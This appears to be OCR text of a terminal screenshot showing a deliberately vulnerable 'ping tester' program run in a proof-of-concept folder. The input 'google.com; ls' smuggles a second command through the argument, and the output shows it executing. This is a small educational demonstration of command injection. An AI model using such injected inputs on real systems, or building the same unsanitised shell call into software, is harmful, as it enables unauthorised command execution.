 10:04 PM
tmux
Session Actions Edit View Help
→ POCs ls
index2.php index.php vuln vuln.c
→ POCs ./vuln "google.com; ls"
=== Vulnerable Ping Tester (Educational Use Only) ===
Warning: This tool is intentionally insecure — command injection possible!
Executing: ping -c 4 google.com; ls
PING google.com (142.250.200.174) 56(84) bytes of data.
64 bytes from google.com (142.250.200.174): icmp_seq=1 ttl=128 time=270 ms
64 bytes from google.com (142.250.200.174): icmp_seq=2 ttl=128 time=1608 ms
64 bytes from google.com (142.250.200.174): icmp_seq=3 ttl=128 time=658 ms
--- google.com ping statistics ---
4 packets transmitted, 3 received, 25% packet loss, time 3027ms
rtt min/avg/max/mdev = 270.145/845.355/1607.701/561.859 ms, pipe 2
index2.php index.php vuln vuln.c
Ping completed.
→ POCs
[0] 0:php- 1:./vuln* "catsownthisworld" 09:04 06-Dec-25